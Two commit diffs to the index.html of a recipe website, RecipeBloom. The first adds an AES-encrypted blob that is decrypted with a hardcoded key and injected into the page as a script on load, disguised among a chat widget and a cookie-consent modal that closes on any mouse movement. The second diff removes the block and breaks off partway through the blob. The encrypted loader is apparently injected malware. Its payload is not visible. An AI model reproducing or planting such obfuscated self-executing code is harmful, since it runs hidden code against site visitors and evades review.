
==== commit d6930423: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -10,6 +10,19 @@
 
   gtag('config', 'G-8E9GBVH23R');
 </script>
+ <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a68bd10a0006c1d48fc7c2d/1juki52c0';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
@@ -50,6 +63,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18KABtuILiy7dt//RXTYsdSG7YE7h+Pt/5UKj+nvpgfW9ArkZ2nNMWVUwpbc+zEAlACosc76R8SdqtGmVlhYLfy60aWHe9Dl0kgSLQLVdLr6UQM/Rk6NRa2yNBrT/kr65sGyca3QLEjfAVXDSTL6cmB8w9V3qmLwkJfB6Ha6rbTdeOAs/G5tEtPRK8C6xwPTirGw5QkW/Odd8PNl/sMfah2QJtTQdJLppcC7XBEb/2fbEKeW3pGKMpl/+Zg9F3yHr+1UWVG/x332tyEDvdz8kQDjNG8wvUaLXoqiDAr/4uErVheBRpA/URxlXJNeCKshroXLmk4p0gllHmFdzS6LxmWFoaxJzdKGLAdR3QckXZLnXOsK2pfugxGxK6FT+9k1YYtq9OLJp4/IjuxtJLqPTpSOzbULMqcbDvFJ9em8loNpgVcxfjVlMWClc19d2lp9YCUe4OtaoMNd4Zfh3aHI0TuITc6gqX3mTIu5pHupBaLmjd5porBcFZKwfr0q6RW9sQRX242cM0UKS3tzqKIlCavTndli/yyJu5qOwjcd6uNqSbaUBHFa94GjbUAIgoMGOLVcXD8iZGzUy4U+AiVi4Cvw0tjfo/d8CCnXTwb/iLZc8o5IgnFV2EcHl4wg6ljx93A422vqvhjPbogT9gegpncHxqsuOJsWipQGOsyHPHUyLoLoMJfQkE6sU9yZD3lsK0neLKYe889FoZfmX6D0hwHPpBbW/lJfK3eIvsziyGt1cV+PTqy8xMjlwaUyDFCsjw/qOtQ57nQ+EKYfwa3FUgVBwDWF81WV7Ez+EWWKPw0r+y5YKdX8Cveb3NfSX2VFkjNVSKKYJB+Xi9Six86JmbpcfJJ67zKfrXflnHeKoLbTAn4n+p8voHtwl7is/[base64]/bRh+b9LVv9gunHjcIFuNTRpRs3/D246lgSHx9Qx4Ea1aGIMVBb9+4cuVYBWHBglJ9dPmspX+bxiR4vUeNIXZ9Pvqdi6nBXpSJ3jCWs2OHHsaXTAotl+NzBxDAxi9VJSVl3zK0kO4naVUkMYUisLpurmk4Z13jaCBtM58lDrGcRPFjJ/WJsIqapuCkIZC/OtgMWGkLHrAf747i+aqgR/+IxoG6q711pWUZdJacP8YQ0hXAeOJ8LMyZx0ovVSXYZB5MDCKd718ypbMeOhxOd/H9Ig/2BL5xM5icesLUdih9NICWN0WXi2KWBRL9VovufLVWRNGo9uyyvc5rgGtXMaFsI9M76Nx/e++1YX40GBEc9XTt1oR2r5Xdt685TU6IrCZC/doNMtuu7ggQeZKd4GagezRGFs4Y6m7izxYiWgBJty3Ii5ARFP09i8OUguNnr4uIkR+tZ21+HZbO8ziEZ3W1JvOjjtC3Knm0zaOSKGXcL/d9BH3P1d+SDwJVnKEWMFGUE1vLmIDFqK0K+2Ikm171o2m5XuPbcbJnVRSSjLwiKJt7LelFpLnEswbfKI5fkCROJhmhNZx7K71bo7RAhnU4bZx8pPobPe5aRH1b5JR7ehekNfXZa+FYiKfzqNhvDL6B88z++gTTpZt40vRkI07XweuW9nH/00vluoCGuZ48SOpoy/AVlQMJhU+UPKMX/WDwziTF7Ape4QKn/3LGsXYUS5Ga2QLxOne958ZPc479f20XAAB1j2OhwEqQfCbCH1grMXhmW/RMHjfoIctSFFAFdP3qmLVvoCBye2LSGmINnrCs//sq0+8poDsw0y/YJy54CgsH1z7yDaG1QitApaiUu5Nc5T0tRiagXMa+Ek4WZHIo7j5FMYciJg8rcRQDxylyNAiFwPagWwrWlMJEbSgUSZXVVBPOcKpsWcwavvxbL7X0LFqUoG2n+YHiJDJKv9IvdVBui5HyBuHXpZXeMltmxTbXiwZWgowL7mxp8hwkCPJ1lny/XL4IWF3bmxzzL0fRijTUrfTwL07FGP4z/cQLVJRg20MgAK0aPuopA4lgF/XinsHqOvi03F6JKb867qlN9p/h4E74/hJ3UwP0TDO1y+UIwZv7M/ALWCldfCP+c/pJiYl8xlPPQLWvXsbWcVvWvNtmhBB+gAxDCkH6vfh9PpsTDyJWAsUGSOfDhV2mIjIkM+yihWT1Wg6rUoHYjqtjy/ZG4iQUoof/5v9rd6f/tcwFG/S27Fmd9ffCqaIemktdoZTULyVFB2UB3A9whc1yWPKXxxvn0bctsdBycgBl3t2wTBfhblseO0mbzei49WPa9SqDVBIUY7Cj22gycRNamiLntwKnByATQeZNP5dsnWYlUtOfO8vUJ8YORisZC8lhH+ctd/fB4Qk4hnGTw472vtjKUvE5RhmhsgkSk57+pqu76GjJ7ozo5vFLKd+CtEZvvKVuVekU6D3cYmstSo+Wgema6NxqPokKy+eizlASPVrtY4J8mYD/hV0GE0j4Q+4QWIBdUcGwB30UcrOrNzLIz42tR5r22pjQFyphxSmgyRmaXV1VVSdGhkU4ng22GeIcNDtmDdZ1X2n5Y4PHufTlR7GCa1jQjtrrMNeBLHb2Z2z1qlau0GfVUeT/d5IzTmGPSTGQtrWR1d8g/SHAJ/U3lIHcVx0wZ/FfN7JO64+2XipzVdARnOFYsgkcL0ujRP9ZcLNu5xY7uXp2hPQY2OULb2/ZgpxGphF6hb5B+5OtH+bNyo0wwX3VxHjAkPnl4Vx58rBd9smlmJJ4mabRgmLXo8BeyWbeKewDEc7r96iukmkSDDHiFtxWOVUKjdLu+YhkRXDp7kEry+DHyuQOgWEEpA8WYvCLNOGj/[base64]/[base64]/7wkb1RavS5aiPMUiUxWpWeLGyCWHGYbOLt/hfhk4Uv2VDiWqhyKWVBtQGXwtCkNLVu2WOvU1fQhPWnKT/rOP6/2xTWnNyFljwqPKPFUPBViDkx9OU6ArUFvB/58RnP80bJebOGZiqdQdk+fZ6QcvXIQG8PvjlNVil1TbOpkMSxus8QQVTDsrPygJ/ge6C8/tzp/eZzcrlXIk5u63Y9AmR6x1HfsRH4GRVtqPy3MtAdF19LwJ7WRuNWjxjiorJab6eqcqpVqPI67rVgN74LIikT33kv3ZIrLN/cltNMxxiG2T+Rhlg5sf1MdsBc0XJXuhQ65QOVY8xckubuWj6zD3/Qhs7njz5KwSIGyL1QEHtJaFl+OQDghn8cx8QtLvH98R4C6TMCpQ5Sk6XEh+AiIq1GHPVcVWW4f2wJnH2v2vu25dy6sQPk1rtDuIoX7sYuhyubvS38F8YTAv8o4fAirMHE2adf+5wqJ31WGLHG/zEZoZj8EhQdN+lr4/YwrRjKTF8cXdE1sDVzvRZ72V1woHKTEltqAREhS9cFCiUQDvA4Z2sF7c9jSWFzdxKRD3FpstxZSwK62iKnqU5UFJ43i1UuB+145Z4YRORiY5z8k1TkfAdKAmOBl+lx3zCX6UyY7fk1ctmhAp1GGhhpuszHfUQDUhiVNfatyyCF9JCtvyvJzny6Rx2lyelNxsFf5A/UEP9KOGKpLZSoIXgVTSi9htafR6MSZq1A7QWPiWbx+Uq+i4r7Jc6FiC33GY++wBIUNxM1FqGlpjmCjQQVU2HZ93vn36OzJ0GBnKzcJ1+bPlIInkNX806l8QDpLmBmEaz7QA8bWgQiXHc8iby6YkT5NiK6W31kfxZ8/YLoTRivjjYaR55bgH3buHFixrC95ZjoiYmtZuVWW1C9tcc/GvP9V+TEpEXXQdbDoH0lQ2aIgW5tFJm1cGo/cXjkWj1wrA+iRbHaMQXzYUabqZCpguDM4VLYiVbOJzsE+d2nruT7JQ53rSMJe4sdac5kG3a2AqwbGXO5nGyqPBD7aEuOwfVJ70R4XH5oh7J+wvY3Dp8HgdF9m5H1UEBsfTDFJgZFBiP90Q7iIVwCBJLQjew2MqhXiGWYAeYWsZCyCiMv0iV/Ph3tUKRqMbqOJyDBzzo37WwrQxCR36k9aiITJmJHDhECxpTfQ6PxZbtMSiU6zDhDyPYr2/shoUkMSt6R6thiZufoHEEX41DDLrEWv2XYJjuN2N97vxzSc5EUDhNk2Dbg/N/Ya7iC6C2nHDxGCwvOvkOmZBYrJIKXH7BprW3JY/ETaOVkbUcfDngp73jOgjiQGpZ4SwcQsD0UnA3PZrvzT/WRA6vcQmpwB37q173846tjcdeA7`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">RecipeBloom</a>


==== commit 4f2f786d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -63,118 +63,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18KABtuILiy7dt//RXTYsdSG7YE7h+Pt/5UKj+nvpgfW9ArkZ2nNMWVUwpbc+zEAlACosc76R8SdqtGmVlhYLfy60aWHe9Dl0kgSLQLVdLr6UQM/Rk6NRa2yNBrT/kr65sGyca3QLEjfAVXDSTL6cmB8w9V3qmLwkJfB6Ha6rbTdeOAs/G5tEtPRK8C6xwPTirGw5QkW/Odd8PNl/sMfah2QJtTQdJLppcC7XBEb/2fbEKeW3pGKMpl/+Zg9F3yHr+1UWVG/x332tyEDvdz8kQDjNG8wvUaLXoqiDAr/4uErVheBRpA/URxlXJNeCKshroXLmk4p0gllHmFdzS6LxmWFoaxJzdKGLAdR3QckXZLnXOsK2pfugxGxK6FT+9k1YYtq9OLJp4/IjuxtJLqPTpSOzbULMqcbDvFJ9em8loNpgVcxfjVlMWClc19d2lp9YCUe4OtaoMNd4Zfh3aHI0TuITc6gqX3mTIu5pHupBaLmjd5porBcFZKwfr0q6RW9sQRX242cM0UKS3tzqKIlCavTndli/yyJu5qOwjcd6uNqSbaUBHFa94GjbUAIgoMGOLVcXD8iZGzUy4U+AiVi4Cvw0tjfo/d8CCnXTwb/iLZc8o5IgnFV2EcHl4wg6ljx93A422vqvhjPbogT9gegpncHxqsuOJsWipQGOsyHPHUyLoLoMJfQkE6sU9yZD3lsK0neLKYe889FoZfmX6D0hwHPpBbW/lJfK3eIvsziyGt1cV+PTqy8xMjlwaUyDFCsjw/qOtQ57nQ+EKYfwa3FUgVBwDWF81WV7Ez+EWWKPw0r+y5YKdX8Cveb3N